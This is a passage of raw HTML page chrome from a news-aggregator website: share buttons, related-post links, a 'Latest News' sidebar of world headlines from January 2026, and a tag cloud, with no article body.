				data-shared="sharing-reddit-360442"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-360442"
				>
				<span id="sharing-reddit-360442" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-360442"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-360442"
				>
				<span id="sharing-telegram-360442" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-360442"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2022/12/us-intelligence-community-conflict-with-russia-ray-mcgovern-alexander-mercouris-glenn-diesen/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-360442"
				>
				<span id="sharing-whatsapp-360442" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://www.newsbuyback.com/2022/12/roosevelt-islands-pneumatic-trash-system/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> Roosevelt Island’s Pneumatic Trash System</a></li>
			<li class="next"><a href="https://www.newsbuyback.com/2022/12/how-marine-mammal-bones-are-stored-at-the-smithsonian-whales-mammals-research-museum/" rel="next">How Marine Mammal Bones Are Stored At The Smithsonian #whales #mammals #research #museum <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2025/03/overtime-david-sedaris-alyssa-farah-griffin-sen-jon-tester-hbo/" title="Overtime: David Sedaris, Alyssa Farah Griffin, Sen. Jon Tester (HBO)">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2025/03/overtime-david-sedaris-alyssa-fa-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2025/03/overtime-david-sedaris-alyssa-farah-griffin-sen-jon-tester-hbo/" rel="bookmark" title="Overtime: David Sedaris, Alyssa Farah Griffin, Sen. Jon Tester (HBO)">
								Overtime: David Sedaris, Alyssa Farah Griffin, Sen. Jon Tester (HBO)							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2025/03/overtime-david-sedaris-alyssa-farah-griffin-sen-jon-tester-hbo/" title="9:33 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-03-08T09:33:23+05:30">8 March 2025, 9:33 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/12/the-struggle-for-healthcare-in-the-us-the-only-doctor-witness-documentary/" title="The struggle for healthcare in the US: The Only Doctor | Witness Documentary">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/12/the-struggle-for-healthcare-in-t-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/12/the-struggle-for-healthcare-in-the-us-the-only-doctor-witness-documentary/" rel="bookmark" title="The struggle for healthcare in the US: The Only Doctor | Witness Documentary">
								The struggle for healthcare in the US: The Only Doctor | Witness Documentary							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/12/the-struggle-for-healthcare-in-the-us-the-only-doctor-witness-documentary/" title="7:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-12-10T19:09:24+05:30">10 December 2024, 7:09 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://www.newsbuyback.com/2024/11/un-condemns-acts-reminiscent-of-gravest-international-crimes-in-gaza-aj-shorts/" title="UN condemns &#8216;acts reminiscent of gravest international crimes&#8217; in Gaza | AJ #shorts">
								<img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2024/11/un-condemns-acts-reminiscent-of-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://www.newsbuyback.com/2024/11/un-condemns-acts-reminiscent-of-gravest-international-crimes-in-gaza-aj-shorts/" rel="bookmark" title="UN condemns &#8216;acts reminiscent of gravest international crimes&#8217; in Gaza | AJ #shorts">
								UN condemns &#8216;acts reminiscent of gravest international crimes&#8217; in Gaza | AJ #shorts							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/11/un-condemns-acts-reminiscent-of-gravest-international-crimes-in-gaza-aj-shorts/" title="1:09 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-11-13T13:09:23+05:30">13 November 2024, 1:09 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

		</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="colormag_featured_posts_vertical_widget-13" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >Latest News</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"><img width="390" height="205" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/russia-ukraine-us-negotiations-s-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue" decoding="async" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue">
				Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" title="5:35 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:35:23+05:30">24 January 2026, 5:35 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-text="Russia-Ukraine-US negotiations: Second day of UAE talks as air strikes continue"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-711104"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-711104"
				>
				<span id="sharing-reddit-711104" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-711104"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-711104"
				>
				<span id="sharing-telegram-711104" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-711104"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2026/01/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-711104"
				>
				<span id="sharing-whatsapp-711104" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-end"></li></ul></div></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why India is cozying up to the Taliban | Mapped Out" title="Why India is cozying up to the Taliban | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-india-is-cozying-up-to-the-t-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="Why India is cozying up to the Taliban | Mapped Out">
				Why India is cozying up to the Taliban | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-india-is-cozying-up-to-the-taliban-mapped-out/" title="5:21 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T17:21:28+05:30">24 January 2026, 5:21 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Why Pakistan is fighting the Taliban it once backed | Mapped Out" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/why-pakistan-is-fighting-the-tal-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="Why Pakistan is fighting the Taliban it once backed | Mapped Out">
				Why Pakistan is fighting the Taliban it once backed | Mapped Out			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/why-pakistan-is-fighting-the-taliban-it-once-backed-mapped-out/" title="4:46 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:46:27+05:30">24 January 2026, 4:46 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/high-tech-low-tech-safety-syst-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/" rel="category tag">Indian Youth News</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407">
				High Tech शहरों का Low Tech Safety System और भ्रष्टाचार की भेंट चढ़ती आम आदमी की जिंदगी | Charcha407			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/high-tech-%e0%a4%b6%e0%a4%b9%e0%a4%b0%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a4%be-low-tech-safety-system-%e0%a4%94%e0%a4%b0-%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be/" title="4:43 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:43:24+05:30">24 January 2026, 4:43 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News"><img width="130" height="90" src="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Minnesota residents push back against ICE immigration raids | DW News" title="Minnesota residents push back against ICE immigration raids | DW News" decoding="async" srcset="https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-130x90.jpg 130w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-392x272.jpg 392w, https://www.newsbuyback.com/wp-content/uploads/2026/01/minnesota-residents-push-back-ag-600x417.jpg 600w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/" style="background:#dd3333" rel="category tag">World</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="Minnesota residents push back against ICE immigration raids | DW News">
				Minnesota residents push back against ICE immigration raids | DW News			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2026/01/minnesota-residents-push-back-against-ice-immigration-raids-dw-news/" title="4:41 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-24T16:41:16+05:30">24 January 2026, 4:41 pm</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="tag_cloud-8" class="widget widget_tag_cloud"><h3 class="cm-widget-title"><span>Tag</span></h3><div class="tagcloud"><a href="https://www.newsbuyback.com/tag/60-minutes-australia/" class="tag-cloud-link tag-link-123 tag-link-position-1" style="font-size: 9.7073170731707pt;" aria-label="60 Minutes Australia (2,274 items)">60 Minutes Australia</a>
<a href="https://www.newsbuyback.com/tag/africa/" class="tag-cloud-link tag-link-32 tag-link-position-2" style="font-size: 16.963414634146pt;" aria-label="Africanews (16,087 items)">Africanews</a>
<a href="https://www.newsbuyback.com/tag/al-jazeera-english/" class="tag-cloud-link tag-link-35 tag-link-position-3" style="font-size: 19.268292682927pt;" aria-label="Al Jazeera English (30,288 items)">Al Jazeera English</a>
<a href="https://www.newsbuyback.com/tag/asia/" class="tag-cloud-link tag-link-31 tag-link-position-4" style="font-size: 21.060975609756pt;" aria-label="Asianews (49,038 items)">Asianews</a>
<a href="https://www.newsbuyback.com/tag/australia/" class="tag-cloud-link tag-link-42 tag-link-position-5" style="font-size: 11.585365853659pt;" aria-label="Australianews (3,786 items)">Australianews</a>
<a href="https://www.newsbuyback.com/tag/business-insider/" class="tag-cloud-link tag-link-167 tag-link-position-6" style="font-size: 8.4268292682927pt;" aria-label="Business Insider (1,619 items)">Business Insider</a>
<a href="https://www.newsbuyback.com/tag/china-in-focus-ntd/" class="tag-cloud-link tag-link-218 tag-link-position-7" style="font-size: 8.5975609756098pt;" aria-label="China in Focus - NTD (1,714 items)">China in Focus - NTD</a>
